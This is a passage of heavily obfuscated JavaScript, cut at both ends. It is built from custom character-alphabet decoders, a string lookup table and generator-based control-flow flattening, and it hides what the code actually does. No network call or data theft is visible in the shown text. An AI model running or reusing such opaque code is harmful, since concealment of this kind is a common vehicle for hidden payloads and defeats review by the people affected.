wSZa3X[0xb]]]);if(XaGPlWs[-wSZa3X[0x19]]===-wSZa3X[0x1])continue;if(XaGPlWs[wSZa3X[0x1c]]<wSZa3X[0x3]){XaGPlWs[wSZa3X[0x1c]]=XaGPlWs[-wSZa3X[0x19]]}else{yyteK2(XaGPlWs[wSZa3X[0x1c]]+=XaGPlWs[-wSZa3X[0x19]]*wSZa3X[0x12],XaGPlWs[wSZa3X[0x33]]|=XaGPlWs[wSZa3X[0x1c]]<<XaGPlWs[wSZa3X[0x9]],XaGPlWs[wSZa3X[0x9]]+=(XaGPlWs[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[wSZa3X[0x32]].push(XaGPlWs[wSZa3X[0x33]]&wSZa3X[0xc]),XaGPlWs[wSZa3X[0x33]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[0x9]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0x9]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[0x1c]]>-wSZa3X[0x1]){XaGPlWs[wSZa3X[0x32]].push((XaGPlWs[wSZa3X[0x33]]|XaGPlWs[wSZa3X[0x1c]]<<XaGPlWs[wSZa3X[0x9]])&wSZa3X[0xc])}return dxW4N7(XaGPlWs[wSZa3X[0x32]])}function lSx6gJ(XaGPlWs){if(typeof JJvJn2[XaGPlWs]===wSZa3X[0x11]){return JJvJn2[XaGPlWs]=fTzbNYY(XE_dW2[XaGPlWs])}return JJvJn2[XaGPlWs]}switch(XaGPlWs){case lSx6gJ(wSZa3X[0x3d])+wSZa3X[0x63]:return R9jedMT+wwOIDKh}}function ya2Eym6(){}yyteK2(IMJy16x=bDvS8C(pm4v0BZ(0xe5))[pm4v0BZ(wSZa3X[0x28])](wSZa3X[0x45]),uVco5P=void 0x0);function z6Ww6R(XaGPlWs,R9jedMT,wwOIDKh,fTzbNYY={[pm4v0BZ(wSZa3X[0x3c])]:wSZa3X[0x1]},lSx6gJ,V8zsNk,Yb8af6N,jm8vGT6){if(!V8zsNk){V8zsNk=function(...XaGPlWs){XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[XaGPlWs[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[XaGPlWs[wSZa3X[0x3]]]=lSx6gJ(XE_dW2[XaGPlWs[wSZa3X[0x3]]])}return JJvJn2[XaGPlWs[wSZa3X[0x3]]]}}if(!lSx6gJ){lSx6gJ=function(XaGPlWs){var R9jedMT,wwOIDKh;function*fTzbNYY(wwOIDKh,fTzbNYY,lSx6gJ={jB3yH2:{}}){while(wwOIDKh+fTzbNYY!==-0x7d)with(lSx6gJ.NBUFg2F||lSx6gJ)switch(wwOIDKh+fTzbNYY){case wwOIDKh!=0xd&&wwOIDKh- -0x4c:case-0xdf:case-0xc5:yyteK2(lSx6gJ.NBUFg2F=lSx6gJ.w7Y3oo3,wwOIDKh+=-0x125,fTzbNYY+=-0x47);break;default:return R9jedMT=!0x0,dxW4N7(FJ89QY);case fTzbNYY!=0x5d&&fTzbNYY-0x64:for(lSx6gJ.jB3yH2.neF4kS=wSZa3X[wwOIDKh+0x67];neF4kS<FHl_Bv;neF4kS++){lSx6gJ.jB3yH2.hv25T73=JAblzWi.indexOf(nrtgSZ[neF4kS]);if(hv25T73===-wSZa3X[0x1])continue;if(bv1gkVM<wSZa3X[wwOIDKh+0x67]){bv1gkVM=hv25T73}else{yyteK2(bv1gkVM+=hv25T73*wSZa3X[wwOIDKh+0x76],v64pGx5|=bv1gkVM<<ZNvEzS,ZNvEzS+=(bv1gkVM&wSZa3X[wwOIDKh+0x86])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[wwOIDKh+0x89]);do{yyteK2(FJ89QY.push(v64pGx5&wSZa3X[0xc]),v64pGx5>>=wSZa3X[wwOIDKh+0x6f],ZNvEzS-=wSZa3X[0xb])}while(ZNvEzS>wSZa3X[wwOIDKh+0x80]);bv1gkVM=-wSZa3X[wwOIDKh+0x65]}}if(bv1gkVM>-wSZa3X[0x1]){yyteK2(lSx6gJ.NBUFg2F=lSx6gJ.jB3yH2,fTzbNYY+=-0x22);break}else{yyteK2(lSx6gJ.NBUFg2F=lSx6gJ.jB3yH2,wwOIDKh+=-0x1e,fTzbNYY+=-0x22);break}case 0x24:case-0x2d:case-0xee:yyteK2([lSx6gJ.jB3yH2.H56iu5x,lSx6gJ.jB3yH2.Pzd_wC,lSx6gJ.jB3yH2.XeLEuH]=[-0x6b,-0xab,-0x3e],jB3yH2.JAblzWi=\"i8wv4y)}<91/z.+#MlI@BWSRhXdJ[7Dm&EaqN^L{oYpk3AG>;2f*\\\"U?g]0=b:6Q%!_FCKn5Zc|PrsjO`HT$,(V~tuex\",jB3yH2.nrtgSZ=\"\"+(XaGPlWs||\"\"),lSx6gJ.NBUFg2F=lSx6gJ.jB3yH2,wwOIDKh+=0x86,fTzbNYY+=-0x110);break;case wwOIDKh!=-0x82&&wwOIDKh- -0x5d:yyteK2(FJ89QY.push((v64pGx5|bv1gkVM<<ZNvEzS)&wSZa3X[wwOIDKh+0x70]),lSx6gJ.NBUFg2F=lSx6gJ.jB3yH2,wwOIDKh+=-0x1e);break;case lSx6gJ.jB3yH2.H56iu5x+-0x47:yyteK2(lSx6gJ.jB3yH2.v64pGx5=wSZa3X[0x3],lSx6gJ.jB3yH2.ZNvEzS=wSZa3X[wwOIDKh+-0xe],lSx6gJ.jB3yH2.bv1gkVM=-wSZa3X[0x1],lSx6gJ.NBUFg2F=lSx6gJ.jB3yH2,wwOIDKh+=-0x75,fTzbNYY+=0x142);break;case 0x84:case wwOIDKh!=0xa3&&wwOIDKh- -0x4c:yyteK2([lSx6gJ.jB3yH2.H56iu5x,lSx6gJ.jB3yH2.Pzd_wC,lSx6gJ.jB3yH2.XeLEuH]=[-0x7f,-0xf4,-0x64],FJ89QY.push((v64pGx5|bv1gkVM<<ZNvEzS)&wSZa3X[0xc]),lSx6gJ.NBUFg2F=lSx6gJ.jB3yH2,wwOIDKh+=-0x8f,fTzbNYY+=0x11);break;case wwOIDKh-0xac:yyteK2(lSx6gJ.jB3yH2.FHl_Bv=nrtgSZ.length,lSx6gJ.jB3yH2.FJ89QY=[],lSx6gJ.NBUFg2F=lSx6gJ.jB3yH2,wwOIDKh+=0x1c,fTzbNYY+=-0x17);break}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(-0x91,0x64).next().value);if(R9jedMT){return wwOIDKh}}}yyteK2(yEW3GQ(V8zsNk),Yb8af6N=void 0x0,jm8vGT6={[pm4v0BZ(wSZa3X[0x6c])]:function(...XaGPlWs){var R9jedMT,wwOIDKh;function*fTzbNYY(XaGPlWs,wwOIDKh,lSx6gJ,V8zsNk={v_5CirJ:{}},Yb8af6N){while(XaGPlWs+wwOIDKh+lSx6gJ!==0xf6)with(V8zsNk.EJz2us||V8zsNk)switch(XaGPlWs+wwOIDKh+lSx6gJ){case wwOIDKh-0x1f8:yyteK2(o8SY1h[-wSZa3X[wwOIDKh+-0xd0]]=[],o8SY1h[wSZa3X[wwOIDKh+-0xd1]]=wSZa3X[0x3],V8zsNk.EJz2us=V8zsNk.JYSMvqV,XaGPlWs+=-0x41,lSx6gJ+=0x18f);break;case-0xaf:for(o8SY1h[wSZa3X[0x35]]=wSZa3X[wwOIDKh+-0x106];o8SY1h[wSZa3X[0x35]]<o8SY1h[wSZa3X[wwOIDKh+-0x104]];o8SY1h[wSZa3X[0x35]]++){o8SY1h[wSZa3X[XaGPlWs+0x9c]]=o8SY1h[wSZa3X[0x1]].indexOf(o8SY1h[wSZa3X[0x34]][o8SY1h[wSZa3X[0x35]]]);if(o8SY1h[wSZa3X[0x36]]===-wSZa3X[0x1])continue;if(o8SY1h[-wSZa3X[wwOIDKh+-0xd2]]<wSZa3X[0x3]){o8SY1h[-wSZa3X[0x37]]=o8SY1h[wSZa3X[XaGPlWs+0x9c]]}else{yyteK2(o8SY1h[-wSZa3X[XaGPlWs+0x9d]]+=o8SY1h[wSZa3X[XaGPlWs+0x9c]]*wSZa3X[0x12],o8SY1h[wSZa3X[0x38]]|=o8SY1h[-wSZa3X[0x37]]<<o8SY1h[wSZa3X[0x9]],o8SY1h[wSZa3X[XaGPlWs+0x6f]]+=(o8SY1h[-wSZa3X[0x37]]&wSZa3X[XaGPlWs+0x88])>wSZa3X[0x23]?wSZa3X[wwOIDKh+-0xe5]:wSZa3X[0x25]);do{yyteK2(o8SY1h[-wSZa3X[wwOIDKh+-0xd0]].push(o8SY1h[wSZa3X[XaGPlWs+0x9e]]&wSZa3X[0xc]),o8SY1h[wSZa3X[wwOIDKh+-0xd1]]>>=wSZa3X[wwOIDKh+-0xfe],o8SY1h[wSZa3X[XaGPlWs+0x6f]]-=wSZa3X[0xb])}while(o8SY1h[wSZa3X[wwOIDKh+-0x100]]>wSZa3X[wwOIDKh+-0xed]);o8SY1h[-wSZa3X[0x37]]=-wSZa3X[0x1]}}if(o8SY1h[-wSZa3X[0x37]]>-wSZa3X[0x1]){yyteK2(V8zsNk.EJz2us=V8zsNk.JYSMvqV,lSx6gJ+=0x29);break}else{yyteK2(V8zsNk.EJz2us=V8zsNk.JYSMvqV,XaGPlWs+=0x15c,wwOIDKh+=-0x139,lSx6gJ+=-0x6d);break}case 0xb8:case 0x47:yyteK2(o8SY1h[wSZa3X[0x9]]=wSZa3X[0x3],o8SY1h[-wSZa3X[0x37]]=-wSZa3X[XaGPlWs+0x62],V8zsNk.EJz2us=V8zsNk.JYSMvqV,XaGPlWs+=-0x5,wwOIDKh+=0x10e,lSx6gJ+=-0x1ff);break;case V8zsNk.v_5CirJ._CApJT9+-0x1a8:case-0xa8:return dxW4N7(o8SY1h[-wSZa3X[0x39]]);case lSx6gJ- -0xd4:yyteK2(o8SY1h[-wSZa3X[wwOIDKh+-0x87]].push((o8SY1h[wSZa3X[0x38]]|o8SY1h[-wSZa3X[0x37]]<<o8SY1h[wSZa3X[wwOIDKh+-0xb7]])&wSZa3X[0xc]),V8zsNk.EJz2us=V8zsNk.JYSMvqV,XaGPlWs+=0xe2,wwOIDKh+=-0xf0,lSx6gJ+=-0x175);break;case V8zsNk.v_5CirJ.n14wZVK+0x6e:yyteK2(o8SY1h[wSZa3X[0x34]]=\"\"+(o8SY1h[wSZa3X[0x3]]||\"\"),o8SY1h[wSZa3X[wwOIDKh+-0x104]]=o8SY1h[wSZa3X[wwOIDKh+-0xd5]].length,V8zsNk.EJz2us=V8zsNk.JYSMvqV,lSx6gJ+=-0x131);break;case XaGPlWs- -0xab:yyteK2(o8SY1h[wSZa3X[0x9]]=wSZa3X[0x3],o8SY1h[-wSZa3X[0x37]]=-wSZa3X[0x1],V8zsNk.EJz2us=V8zsNk.JYSMvqV,XaGPlWs+=-0x1a,lSx6gJ+=-0xf4);break;case V8zsNk.v_5CirJ.AWKULtu+-0x94:yyteK2([V8zsNk.v_5CirJ._CApJT9,V8zsNk.v_5CirJ.AWKULtu,V8zsNk.v_5CirJ.n14wZVK]=[-0x4e,-0x15,-0x50],o8SY1h[wSZa3X[0x9]]=wSZa3X[0x3],o8SY1h[-wSZa3X[0x37]]=-wSZa3X[0x1],V8zsNk.EJz2us=V8zsNk.JYSMvqV,XaGPlWs+=0x94,wwOIDKh+=0xae,lSx6gJ+=-0x108);break;case-0x3:case 0x57:case V8zsNk.v_5CirJ.AWKULtu+0x9d:[yJbMWOV.yMpcbll]=Yb8af6N;if(typeof JJvJn2[yJbMWOV.yMpcbll]===wSZa3X[0x11]){yyteK2(V8zsNk.EJz2us=V8zsNk.yJbMWOV,wwOIDKh+=0x12e,lSx6gJ+=-0x93);break}else{yyteK2(V8zsNk.EJz2us=V8zsNk.yJbMWOV,XaGPlWs+=0xdc,wwOIDKh+=-0x10,lSx6gJ+=-0x4d);break}case XaGPlWs-0x20:yyteK2(o8SY1h[-wSZa3X[0x39]].push((o8SY1h[wSZa3X[XaGPlWs+0x9e]]|o8SY1h[-wSZa3X[0x37]]<<o8SY1h[wSZa3X[0x9]])&wSZa3X[0xc]),V8zsNk.EJz2us=V8zsNk.JYSMvqV,XaGPlWs+=0x15c,wwOIDKh+=-0x139,lSx6gJ+=-0x96);break;case V8zsNk.v_5CirJ.n14wZVK+-0x6c:case 0x6:return R9jedMT=!0x0,bDvS8C(pm4v0BZ(wSZa3X[wwOIDKh+-0x2]))[pm4v0BZ(0xea)][(0x1,gYI4IWp)(0xeb)+\"es\"](nVt0Osl)&&bDvS8C((0x1,gYI4IWp)(0xec)+wSZa3X[wwOIDKh+-0x94])[(0x1,gYI4IWp)(wSZa3X[0x53])]((0x1,gYI4IWp)(wSZa3X[XaGPlWs+0x142]))!==wSZa3X[0xa0];default:return JJvJn2[yMpcbll];case 0xe3:return JJvJn2[yMpcbll]=(0x1,V8zsNk.v_5CirJ.F0BJvFx)(XE_dW2[yMpcbll]);case XaGPlWs-0x6c:yyteK2([...JYSMvqV.o8SY1h]=Yb8af6N,JYSMvqV.o8SY1h[wSZa3X[0x0]]=wSZa3X[0x1],JYSMvqV.o8SY1h[wSZa3X[0x1]]=\"=RDaeB/9!hqSfiukv+LdYw>Ij3|,_px5^G;QJ7%{<\\\"V84]sWZ?~N(0U.A1noO[E*y@:2lbTcr`HKzFC#&P$)gXt6M}m\",V8zsNk.EJz2us=V8zsNk.JYSMvqV,wwOIDKh+=0xb9);break;case-0x7e:case lSx6gJ-0x5:yyteK2(V8zsNk.EJz2us=V8zsNk.v_5CirJ,XaGPlWs+=-0x1ba,wwOIDKh+=0x196,lSx6gJ+=-0x7b);break;case XaGPlWs-0xfe:case 0x2b:return JJvJn2[yMpcbll];case 0xb5:yyteK2([V8zsNk.v_5CirJ._CApJT9,V8zsNk.v_5CirJ.AWKULtu,V8zsNk.v_5CirJ.n14wZVK]=[0xaf,-0x55,-0x2c],v_5CirJ.gYI4IWp=function(...XaGPlWs){return fTzbNYY(0xe9,-0x7f,-0x22,{v_5CirJ:V8zsNk.v_5CirJ,yJbMWOV:{}},XaGPlWs).next().value},v_5CirJ.F0BJvFx=function(...XaGPlWs){return fTzbNYY(-0xb,0x50,-0xbc,{v_5CirJ:V8zsNk.v_5CirJ,JYSMvqV:{}},XaGPlWs).next().value},yEW3GQ(v_5CirJ.F0BJvFx),V8zsNk.EJz2us=V8zsNk.v_5CirJ,XaGPlWs+=-0x2e,wwOIDKh+=0x1e,lSx6gJ+=-0x13d);break;case lSx6gJ-0xe6:yyteK2(V8zsNk.EJz2us=V8zsNk.OwOuCo_,XaGPlWs+=0xe1,wwOIDKh+=0x16a,lSx6gJ+=-0x169);break}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(-0xc9,0xb0,0xce).next().value);if(R9jedMT){return wwOIDKh}},[V8zsNk(wSZa3X[0x3b])]:function(...XaGPlWs){yEW3GQ(R9jedMT);function R9jedMT(...XaGPlWs){var R9jedMT,wwOIDKh;function*fTzbNYY(wwOIDKh,fTzbNYY,lSx6gJ,V8zsNk,Yb8af6N={aFeVEsP:{}}){while(wwOIDKh+fTzbNYY+lSx6gJ+V8zsNk!==-0x9a)with(Yb8af6N.pNNE2M5||Yb8af6N)switch(wwOIDKh+fTzbNYY+lSx6gJ+V8zsNk){case 0x86:case 0x4d:case 0xef:yyteK2(Yb8af6N.pNNE2M5=Yb8af6N.aFeVEsP,wwOIDKh+=-0x49,fTzbNYY+=-0x33f,lSx6gJ+=0xb6,V8zsNk+=0x185);break;case 0x10:yyteK2([Yb8af6N.aFeVEsP.gnx83ft,Yb8af6N.aFeVEsP.cGThXn,Yb8af6N.aFeVEsP.tsV8GPR]=[-0xba,-0x9e,0xb8],XaGPlWs[wSZa3X[lSx6gJ+-0xf6]]=wSZa3X[lSx6gJ+-0xf5],XaGPlWs[-wSZa3X[lSx6gJ+-0xb7]]=\"*ItAVcW=5F8rug?@#/E](nz32SJ%+4Bdv`m&oZQw|$pKiPlbG[}~qR0eL;YjTM{aNUXC!HD.7:>y1fx,<^_\\\")h6s9Ok\",Yb8af6N.pNNE2M5=Yb8af6N.aFeVEsP,wwOIDKh+=0xa5,fTzbNYY+=-0x20f,lSx6gJ+=-0x1e,V8zsNk+=0xb1);break;default:yyteK2([Yb8af6N.aFeVEsP.gnx83ft,Yb8af6N.aFeVEsP.cGThXn,Yb8af6N.aFeVEsP.tsV8GPR]=[-0xac,0x41,-0xd2],Yb8af6N.pNNE2M5=Yb8af6N.Yr84oaX,wwOIDKh+=0x8,fTzbNYY+=-0x8f,lSx6gJ+=0x183,V8zsNk+=-0x1d0);break;case-0x6:case V8zsNk-0x173:yyteK2(XaGPlWs[-wSZa3X[wwOIDKh+-0x47]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[wSZa3X[0x15]]=XaGPlWs[-wSZa3X[lSx6gJ+-0x9c]].length,XaGPlWs[wSZa3X[0x16]]=[],XaGPlWs[wSZa3X[0x8]]=wSZa3X[0x3],Yb8af6N.pNNE2M5=Yb8af6N.aFeVEsP,wwOIDKh+=0x320,lSx6gJ+=-0x18f,V8zsNk+=-0x7a);break;case Yb8af6N.aFeVEsP.cGThXn+0xee:yyteK2(XaGPlWs[wSZa3X[0x9]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x3d]]=-wSZa3X[fTzbNYY+0x2cf]);for(XaGPlWs[wSZa3X[lSx6gJ+0xf5]]=wSZa3X[wwOIDKh+-0x3a0];XaGPlWs[wSZa3X[0x3e]]<XaGPlWs[wSZa3X[fTzbNYY+0x2e3]];XaGPlWs[wSZa3X[0x3e]]++){XaGPlWs[wSZa3X[wwOIDKh+-0x39d]]=XaGPlWs[-wSZa3X[wwOIDKh+-0x364]].indexOf(XaGPlWs[-wSZa3X[wwOIDKh+-0x367]][XaGPlWs[wSZa3X[fTzbNYY+0x30c]]]);if(XaGPlWs[wSZa3X[fTzbNYY+0x2d4]]===-wSZa3X[fTzbNYY+0x2cf])continue;if(XaGPlWs[wSZa3X[0x3d]]<wSZa3X[wwOIDKh+-0x3a0]){XaGPlWs[wSZa3X[0x3d]]=XaGPlWs[wSZa3X[0x6]]}else{yyteK2(XaGPlWs[wSZa3X[0x3d]]+=XaGPlWs[wSZa3X[0x6]]*wSZa3X[0x12],XaGPlWs[wSZa3X[0x8]]|=XaGPlWs[wSZa3X[0x3d]]<<XaGPlWs[wSZa3X[fTzbNYY+0x2d7]],XaGPlWs[wSZa3X[0x9]]+=(XaGPlWs[wSZa3X[0x3d]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[wwOIDKh+-0x37e]);do{yyteK2(XaGPlWs[wSZa3X[0x16]].push(XaGPlWs[wSZa3X[wwOIDKh+-0x39b]]&wSZa3X[0xc]),XaGPlWs[wSZa3X[0x8]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[wwOIDKh+-0x39a]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0x9]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[lSx6gJ+0xf4]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[wwOIDKh+-0x366]]>-wSZa3X[0x1]){yyteK2(Yb8af6N.pNNE2M5=Yb8af6N.aFeVEsP,wwOIDKh+=-0x322,fTzbNYY+=0x373,lSx6gJ+=-0x24,V8zsNk+=-0xdf);break}else{yyteK2(Yb8af6N.pNNE2M5=Yb8af6N.aFeVEsP,wwOIDKh+=-0x3ce,fTzbNYY+=0x373,lSx6gJ+=0x107,V8zsNk+=-0xdf);break}case wwOIDKh- -0x100:case-0x42:case-0x96:yyteK2(Yb8af6N.pNNE2M5=Yb8af6N.aFeVEsP,wwOIDKh+=0x9e,fTzbNYY+=-0x534,lSx6gJ+=0x165,V8zsNk+=0x185);break;case 0x93:case fTzbNYY-0x107:yyteK2(XaGPlWs[wSZa3X[0x16]].push((XaGPlWs[wSZa3X[0x8]]|XaGPlWs[wSZa3X[lSx6gJ+0x118]]<<XaGPlWs[wSZa3X[0x9]])&wSZa3X[0xc]),Yb8af6N.pNNE2M5=Yb8af6N.aFeVEsP,wwOIDKh+=-0xac,lSx6gJ+=0x12b);break;case-0x90:case 0x1d:return R9jedMT=!0x0,dxW4N7(XaGPlWs[wSZa3X[0x16]]);case V8zsNk- -0xd7:yyteK2(Yb8af6N.pNNE2M5=Yb8af6N.aFeVEsP,wwOIDKh+=-0x49,fTzbNYY+=-0x2d2,lSx6gJ+=0xd1,V8zsNk+=0x227);break;case Yb8af6N.aFeVEsP.gnx83ft+0x10:yyteK2(Yb8af6N.pNNE2M5=Yb8af6N.ZJRBGN,wwOIDKh+=-0xf,fTzbNYY+=0xa8,lSx6gJ+=0x120,V8zsNk+=-0x1a9);break}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(-0x22,-0xbf,0xf6,-0x5).next().value);if(R9jedMT){return wwOIDKh}}function wwOIDKh(XaGPlWs){if(typeof JJvJn2[XaGPlWs]===wSZa3X[0x11]){return JJvJn2[XaGPlWs]=R9jedMT(XE_dW2[XaGPlWs])}return JJvJn2[XaGPlWs]}[XaGPlWs[wSZa3X[0xf]]]=uVco5P;const fTzbNYY=wwOIDKh(wSZa3X[0x4]);XaGPlWs[wSZa3X[0x42]]=\"\";for(let lSx6gJ=wSZa3X[0x3];lSx6gJ<XaGPlWs[wSZa3X[0xf]];lSx6gJ++){yEW3GQ(V8zsNk);function V8zsNk(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[-wSZa3X[0x40]]=\"A1$7xY+i2f>bD|8]w=X;B{qg_dN<4#voscGhj3O?:u6ER5@t`eIp%F0KlCZL,/*VWP&MaUT)n(Jr.9!HS~ym[zQ\\\"^k}\",XaGPlWs[wSZa3X[0x2a]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[wSZa3X[0x5]]=XaGPlWs[wSZa3X[0x2a]].length,XaGPlWs[wSZa3X[0x16]]=[],XaGPlWs[-wSZa3X[0x41]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x1a]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x1c]]=-wSZa3X[0x1]);for(XaGPlWs[wSZa3X[0x35]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0x35]]<XaGPlWs[wSZa3X[0x5]];XaGPlWs[wSZa3X[0x35]]++){XaGPlWs[wSZa3X[0x36]]=XaGPlWs[-wSZa3X[0x40]].indexOf(XaGPlWs[wSZa3X[0x2a]][XaGPlWs[wSZa3X[0x35]]]);if(XaGPlWs[wSZa3X[0x36]]===-wSZa3X[0x1])continue;if(XaGPlWs[wSZa3X[0x1c]]<wSZa3X[0x3]){XaGPlWs[wSZa3X[0x1c]]=XaGPlWs[wSZa3X[0x36]]}else{yyteK2(XaGPlWs[wSZa3X[0x1c]]+=XaGPlWs[wSZa3X[0x36]]*wSZa3X[0x12],XaGPlWs[-wSZa3X[0x41]]|=XaGPlWs[wSZa3X[0x1c]]<<XaGPlWs[wSZa3X[0x1a]],XaGPlWs[wSZa3X[0x1a]]+=(XaGPlWs[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[wSZa3X[0x16]].push(XaGPlWs[-wSZa3X[0x41]]&wSZa3X[0xc]),XaGPlWs[-wSZa3X[0x41]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0x1a]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[0x1c]]>-wSZa3X[0x1]){XaGPlWs[wSZa3X[0x16]].push((XaGPlWs[-wSZa3X[0x41]]|XaGPlWs[wSZa3X[0x1c]]<<XaGPlWs[wSZa3X[0x1a]])&wSZa3X[0xc])}return dxW4N7(XaGPlWs[wSZa3X[0x16]])}function Yb8af6N(XaGPlWs){if(typeof JJvJn2[XaGPlWs]===wSZa3X[0x11]){return JJvJn2[XaGPlWs]=V8zsNk(XE_dW2[XaGPlWs])}return JJvJn2[XaGPlWs]}const jm8vGT6=bDvS8C(wwOIDKh(0xf1))[Yb8af6N(0xf2)](bDvS8C(Yb8af6N(wSZa3X[0x84])+wSZa3X[0x15])[Yb8af6N(0xf4)]()*fTzbNYY[Yb8af6N(wSZa3X[0x69])]);XaGPlWs[wSZa3X[0x42]]+=fTzbNYY[jm8vGT6]}return XaGPlWs[wSZa3X[0x42]]},[V8zsNk(wSZa3X[0x37])]:function(lSx6gJ,di0xjFY,qBVc6w,IMJy16x,uVco5P,pm4v0BZ,wVGJmfK,z6Ww6R,X3O5HEa){if(!X3O5HEa){X3O5HEa=function(...lSx6gJ){yEW3GQ(di0xjFY);function di0xjFY(...lSx6gJ){var di0xjFY,qBVc6w;function*IMJy16x(qBVc6w,IMJy16x,uVco5P,pm4v0BZ,wVGJmfK={wkVfbS:{}}){while(qBVc6w+IMJy16x+uVco5P+pm4v0BZ!==0x1a)with(wVGJmfK.MYkueu||wVGJmfK)switch(qBVc6w+IMJy16x+uVco5P+pm4v0BZ){case 0xdd:case-0xf4:case 0xad:return di0xjFY=!0x0,dxW4N7(lSx6gJ[wSZa3X[0x16]]);case uVco5P-0x57:lSx6gJ[wSZa3X[IMJy16x+-0x80]]=-wSZa3X[0x1];for(lSx6gJ[wSZa3X[0xb]]=wSZa3X[0x3];lSx6gJ[wSZa3X[IMJy16x+-0x7c]]<lSx6gJ[wSZa3X[0x15]];lSx6gJ[wSZa3X[uVco5P+-0x6]]++){lSx6gJ[wSZa3X[0x6]]=lSx6gJ[-wSZa3X[qBVc6w+-0x13]].indexOf(lSx6gJ[wSZa3X[0xf]][lSx6gJ[wSZa3X[0xb]]]);if(lSx6gJ[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x7]]<wSZa3X[IMJy16x+-0x84]){lSx6gJ[wSZa3X[0x7]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[wSZa3X[uVco5P+-0xa]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[wSZa3X[qBVc6w+0x32]]|=lSx6gJ[wSZa3X[0x7]]<<lSx6gJ[wSZa3X[0x1a]],lSx6gJ[wSZa3X[0x1a]]+=(lSx6gJ[wSZa3X[0x7]]&wSZa3X[qBVc6w+-0x3a])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[uVco5P+0x5]].push(lSx6gJ[wSZa3X[qBVc6w+0x32]]&wSZa3X[uVco5P+-0x5]),lSx6gJ[wSZa3X[0x8e]]>>=wSZa3X[IMJy16x+-0x7c],lSx6gJ[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x1a]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[IMJy16x+-0x80]]>-wSZa3X[0x1]){yyteK2(wVGJmfK.MYkueu=wVGJmfK.wkVfbS,qBVc6w+=0x1b9,IMJy16x+=-0xe,uVco5P+=-0xc9);break}else{yyteK2(wVGJmfK.MYkueu=wVGJmfK.wkVfbS,qBVc6w+=0x1b9,IMJy16x+=-0x2b8,uVco5P+=-0xc9,pm4v0BZ+=0x11a);break}case 0x59:case 0xe4:case wVGJmfK.wkVfbS.je5UFU+-0x78:yyteK2(lSx6gJ[wSZa3X[IMJy16x+0x44]]=wSZa3X[0x3],lSx6gJ[wSZa3X[uVco5P+-0xac]]=wSZa3X[IMJy16x+-0x47],wVGJmfK.MYkueu=wVGJmfK.wkVfbS,IMJy16x+=0x3d,uVco5P+=-0xb5);break;case 0x9c:yyteK2(lSx6gJ[wSZa3X[0x16]].push((lSx6gJ[wSZa3X[uVco5P+0x146]]|lSx6gJ[wSZa3X[uVco5P+0xbf]]<<lSx6gJ[wSZa3X[0x1a]])&wSZa3X[0xc]),wVGJmfK.MYkueu=wVGJmfK.wkVfbS,IMJy16x+=-0x2aa,pm4v0BZ+=0x11a);break;case wVGJmfK.wkVfbS.je5UFU+-0x3e:yyteK2(lSx6gJ[wSZa3X[0x15]]=lSx6gJ[wSZa3X[qBVc6w+-0x4d]].length,lSx6gJ[wSZa3X[uVco5P+-0xd4]]=[],wVGJmfK.MYkueu=wVGJmfK.wkVfbS,IMJy16x+=0x65,uVco5P+=-0x24,pm4v0BZ+=-0x7b);break;case uVco5P-0x1b:yyteK2(wVGJmfK.MYkueu=wVGJmfK.wkVfbS,qBVc6w+=0x91,IMJy16x+=0x60,uVco5P+=0x37,pm4v0BZ+=-0x154);break;default:yyteK2([wVGJmfK.wkVfbS.KwRjpJw,wVGJmfK.wkVfbS.je5UFU]=[0x54,0xaa],lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[-wSZa3X[0x49]]=\"0eloSEpOCgWn_3rAhPQ;sd/wH2+mqbtKf@VJ]N~$uz9a\\\"Y(^j?&Tv<R}>M5=iF8y|L4I![`7U1DBkG)x:.*{c#X,6%Z\",lSx6gJ[wSZa3X[0xf]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),wVGJmfK.MYkueu=wVGJmfK.wkVfbS,qBVc6w+=0x11c,IMJy16x+=-0x101,uVco5P+=0x17c,pm4v0BZ+=-0x3f);break;case-0x79:case wVGJmfK.wkVfbS.KwRjpJw+-0x23:case 